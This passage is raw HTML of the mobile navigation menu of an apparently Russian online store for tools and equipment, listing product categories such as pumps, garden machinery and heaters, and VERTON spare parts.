											<li class="menu_title"><a href="/product/moyki_vysokogo_davleniya/">Мойки высокого давления</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/moyki_vysokogo_davleniya/aksessuary_dlya_apparatov_moechnykh_vysokogo_davleniya/" title="Аксессуары для аппаратов моечных высокого давления">
																												<span class="top-mobile-menu__title">Аксессуары для аппаратов моечных высокого давления</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/moyki_vysokogo_davleniya/moyki_vysokogo_davleniya/" title="Мойки высокого давления">
																												<span class="top-mobile-menu__title">Мойки высокого давления</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/product/teplovoe_oborudovanie/" title="Тепловое оборудование">
																				<span class="top-mobile-menu__title">Тепловое оборудование</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/teplovoe_oborudovanie/">Тепловое оборудование</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/teplovoe_oborudovanie/gazovye_pushki/" title="Газовые пушки">
																												<span class="top-mobile-menu__title">Газовые пушки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/teplovoe_oborudovanie/dizelnye_pushki/" title="Дизельные пушки">
																												<span class="top-mobile-menu__title">Дизельные пушки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/teplovoe_oborudovanie/konvektory/" title="Конвекторы">
																												<span class="top-mobile-menu__title">Конвекторы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/teplovoe_oborudovanie/teploventilyatory/" title="Тепловентиляторы">
																												<span class="top-mobile-menu__title">Тепловентиляторы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/product/masla_i_khimiya/" title="Масла и Химия">
																				<span class="top-mobile-menu__title">Масла и Химия</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/masla_i_khimiya/">Масла и Химия</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/masla_i_khimiya/masla/" title="Масла">
																												<span class="top-mobile-menu__title">Масла</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/masla_i_khimiya/shampuni/" title="Шампуни">
																												<span class="top-mobile-menu__title">Шампуни</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/product/sadovaya_tekhnika/" title="Садовая техника">
																				<span class="top-mobile-menu__title">Садовая техника</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/sadovaya_tekhnika/">Садовая техника</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/sadovaya_tekhnika/pily/" title="Пилы">
																												<span class="top-mobile-menu__title">Пилы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/sadovaya_tekhnika/vozdukhoduvki/" title="Воздуходувки">
																												<span class="top-mobile-menu__title">Воздуходувки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/sadovaya_tekhnika/dvigateli/" title="Двигатели">
																												<span class="top-mobile-menu__title">Двигатели</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/sadovaya_tekhnika/motobloki/" title="Мотоблоки">
																												<span class="top-mobile-menu__title">Мотоблоки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/sadovaya_tekhnika/motobury/" title="Мотобуры">
																												<span class="top-mobile-menu__title">Мотобуры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/sadovaya_tekhnika/motokultivatory/" title="Мотокультиваторы">
																												<span class="top-mobile-menu__title">Мотокультиваторы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/sadovaya_tekhnika/snegouborochnye_mashiny/" title="Снегоуборочные машины">
																												<span class="top-mobile-menu__title">Снегоуборочные машины</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/sadovaya_tekhnika/trimmery/" title="Триммеры">
																												<span class="top-mobile-menu__title">Триммеры</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/product/oborudovanie_dlya_obsluzhivaniya_akb/" title="Оборудование для обслуживания АКБ">
																				<span class="top-mobile-menu__title">Оборудование для обслуживания АКБ</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/oborudovanie_dlya_obsluzhivaniya_akb/">Оборудование для обслуживания АКБ</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/oborudovanie_dlya_obsluzhivaniya_akb/zaryadnye_ustroystva/" title="Зарядные устройства">
																												<span class="top-mobile-menu__title">Зарядные устройства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/oborudovanie_dlya_obsluzhivaniya_akb/nagruzochnye_vilki/" title="Нагрузочные вилки">
																												<span class="top-mobile-menu__title">Нагрузочные вилки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/oborudovanie_dlya_obsluzhivaniya_akb/pusko_zaryadnye_ustroystva/" title="Пуско-зарядные устройства">
																												<span class="top-mobile-menu__title">Пуско-зарядные устройства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/oborudovanie_dlya_obsluzhivaniya_akb/puskovye_ustroystva/" title="Пусковые устройства">
																												<span class="top-mobile-menu__title">Пусковые устройства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/oborudovanie_dlya_obsluzhivaniya_akb/startovye_provoda/" title="Стартовые провода">
																												<span class="top-mobile-menu__title">Стартовые провода</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/product/nasosnoe_oborudovanie/" title="Насосное оборудование">
																				<span class="top-mobile-menu__title">Насосное оборудование</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/nasosnoe_oborudovanie/">Насосное оборудование</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/nasosnoe_oborudovanie/komplektuyushchie_dlya_nasosnogo_oborudovaniya/" title="Комплектующие для насосного оборудования">
																												<span class="top-mobile-menu__title">Комплектующие для насосного оборудования</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/nasosnoe_oborudovanie/drenazhnye_nasosy/" title="Дренажные насосы">
																												<span class="top-mobile-menu__title">Дренажные насосы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/nasosnoe_oborudovanie/motopompy/" title="Мотопомпы">
																												<span class="top-mobile-menu__title">Мотопомпы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/nasosnoe_oborudovanie/vibratsionnye_nasosy/" title="Вибрационные насосы">
																												<span class="top-mobile-menu__title">Вибрационные насосы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/nasosnoe_oborudovanie/nasosnye_stantsii/" title="Насосные станции">
																												<span class="top-mobile-menu__title">Насосные станции</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/nasosnoe_oborudovanie/poverkhnostnye_nasosy/" title="Поверхностные насосы">
																												<span class="top-mobile-menu__title">Поверхностные насосы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/nasosnoe_oborudovanie/skvazhinnye_nasosy_vintovye/" title="Скважинные насосы винтовые">
																												<span class="top-mobile-menu__title">Скважинные насосы винтовые</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/nasosnoe_oborudovanie/skvazhinnye_nasosy_tsentrobezhnye/" title="Скважинные насосы центробежные">
																												<span class="top-mobile-menu__title">Скважинные насосы центробежные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/nasosnoe_oborudovanie/fekalnye_nasosy/" title="Фекальные насосы">
																												<span class="top-mobile-menu__title">Фекальные насосы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/nasosnoe_oborudovanie/tsirkulyatsionnye_nasosy/" title="Циркуляционные насосы">
																												<span class="top-mobile-menu__title">Циркуляционные насосы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/product/raskhodnye_materialy_i_komplektuyushchie/" title="Расходные материалы и комплектующие">
																				<span class="top-mobile-menu__title">Расходные материалы и комплектующие</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/raskhodnye_materialy_i_komplektuyushchie/">Расходные материалы и комплектующие</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/raskhodnye_materialy_i_komplektuyushchie/aksessuary_dlya_apparatov_moechnykh_vysokogo_davleniya_1/" title="Аксессуары для аппаратов моечных высокого давления">
																												<span class="top-mobile-menu__title">Аксессуары для аппаратов моечных высокого давления</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/raskhodnye_materialy_i_komplektuyushchie/komplektuyushchie_dlya_akkumulyatornogo_oborudovaniya_1/" title="Комплектующие для аккумуляторного оборудования">
																												<span class="top-mobile-menu__title">Комплектующие для аккумуляторного оборудования</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/raskhodnye_materialy_i_komplektuyushchie/komplektuyushchie_dlya_motobura_1/" title="Комплектующие для мотобура">
																												<span class="top-mobile-menu__title">Комплектующие для мотобура</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/raskhodnye_materialy_i_komplektuyushchie/komplektuyushchie_dlya_nasosnogo_oborudovaniya_1/" title="Комплектующие для насосного оборудования">
																												<span class="top-mobile-menu__title">Комплектующие для насосного оборудования</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/raskhodnye_materialy_i_komplektuyushchie/navesnoe_oborudovanie_dlya_motoblokov_motokultivatorov/" title="Навесное оборудование для мотоблоков/ мотокультиваторов">
																												<span class="top-mobile-menu__title">Навесное оборудование для мотоблоков/ мотокультиваторов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/raskhodnye_materialy_i_komplektuyushchie/shiny_tsepi_rem_koplekty/" title="Шины, цепи, рем.коплекты">
																												<span class="top-mobile-menu__title">Шины, цепи, рем.коплекты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/product/raskhodnye_materialy_i_komplektuyushchie/komplektuyushchie_dlya_trimmerov/" title="Комплектующие для триммеров">
																												<span class="top-mobile-menu__title">Комплектующие для триммеров</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/zapchasti/" title="Запчасти">
						<span>Запчасти</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/zapchasti/">Запчасти</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/zapchasti/betonosmesiteli_verton/" title="Бетоносмесители VERTON">
																				<span class="top-mobile-menu__title">Бетоносмесители VERTON</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/zapchasti/vozdukhoduvki_verton/" title="Воздуходувки VERTON">
																				<span class="top-mobile-menu__title">Воздуходувки VERTON</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/zapchasti/vozdukhoduvki_verton/">Воздуходувки VERTON</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/zapchasti/vozdukhoduvki_verton/bw_80/" title="BW-80">
																												<span class="top-mobile-menu__title">BW-80</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/zapchasti/vozdukhoduvki_verton/bw_4_80/" title="BW-4/80">
																												<span class="top-mobile-menu__title">BW-4/80</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/zapchasti/vozdukhoduvki_verton/bw_28/" title="BW-28">
																												<span class="top-mobile-menu__title">BW-28</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/zapchasti/vibroplity_verton/" title="Виброплиты VERTON">
																				<span class="top-mobile-menu__title">Виброплиты VERTON</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/zapchasti/dvigatel_4kh_taktnyy_verton/" title="Двигатель 4х тактный VERTON">
																				<span class="top-mobile-menu__title">Двигатель 4х тактный VERTON</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/zapchasti/dizelnye_pushki_verton/" title="Дизельные пушки VERTON">
																				<span class="top-mobile-menu__title">Дизельные пушки VERTON</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/zapchasti/zu_pzu_verton/" title="ЗУ, ПЗУ VERTON">
																				<span class="top-mobile-menu__title">ЗУ, ПЗУ VERTON</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/zapchasti/kultivatory_motobloki_verton/" title="Культиваторы Мотоблоки VERTON">
																				<span class="top-mobile-menu__title">Культиваторы Мотоблоки VERTON</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/zapchasti/moyki_verton_pw/" title="Мойки VERTON">
																				<span class="top-mobile-menu__title">Мойки VERTON</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/zapchasti/teploventilyatory_verton/" title="Тепловентиляторы VERTON">
																				<span class="top-mobile-menu__title">Тепловентиляторы VERTON</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/zapchasti/teploventilyatory_verton/">Тепловентиляторы VERTON</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/zapchasti/teploventilyatory_verton/zapchasti_novyy_prikhod_primernyy_perevod/" title="Запчасти новый приход примерный перевод">
																												<span class="top-mobile-menu__title">Запчасти новый приход примерный перевод</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/zapchasti/nasosy_verton/" title="Насосы VERTON">
																				<span class="top-mobile-menu__title">Насосы VERTON</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/zapchasti/nasosy_verton/">Насосы VERTON</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/zapchasti/nasosy_verton/nasosnye_stantsii/" title="Насосные станции">
																												<span class="top-mobile-menu__title">Насосные станции</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/zapchasti/nasosy_verton/drenazhnye_nasosy/" title="Дренажные насосы">
																												<span class="top-mobile-menu__title">Дренажные насосы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/zapchasti/nasosy_verton/mini_nasosnye_stantsii/" title="Мини насосные станции">
																												<span class="top-mobile-menu__title">Мини насосные станции</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/zapchasti/nasosy_verton/nasosnye_stantsii_poverkh_nasosy/" title="Насосные станции Поверх.насосы">
																												<span class="top-mobile-menu__title">Насосные станции Поверх.насосы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/zapchasti/nasosy_verton/fekalnye_drenazhnye_nasosy/" title="Фекальные Дренажные насосы">
																												<span class="top-mobile-menu__title">Фекальные Дренажные насосы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/zapchasti/kompressory_verton/" title="Компрессоры VERTON">
																				<span class="top-mobile-menu__title">Компрессоры VERTON</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/zapchasti/trimmery_verton/" title="Триммеры VERTON">
																				<span class="top-mobile-menu__title">Триммеры VERTON</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/zapchasti/elektroskhemy_komplektuyushchie/" title="Электросхемы комплектующие">
																				<span class="top-mobile-menu__title">Электросхемы комплектующие</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/zapchasti/motobury_verton/" title="Мотобуры VERTON">
																				<span class="top-mobile-menu__title">Мотобуры VERTON</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/zapchasti/motobury_verton/">Мотобуры VERTON</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/zapchasti/motobury_verton/mb_370/" title="МБ-370">
																												<span class="top-mobile-menu__title">МБ-370</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/zapchasti/motobury_verton/mb_52_56/" title="МБ-52/56">
																												<span class="top-mobile-menu__title">МБ-52/56</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/zapchasti/motobury_verton/mb_70/" title="МБ-70">
																												<span class="top-mobile-menu__title">МБ-70</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/zapchasti/motobury_verton/shneki/" title="Шнеки">
																												<span class="top-mobile-menu__title">Шнеки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/zapchasti/pily_benzinovye_verton/" title="Пилы бензиновые VERTON">
																				<span class="top-mobile-menu__title">Пилы бензиновые VERTON</span>
																			</a>
																	</li>
																															<li>
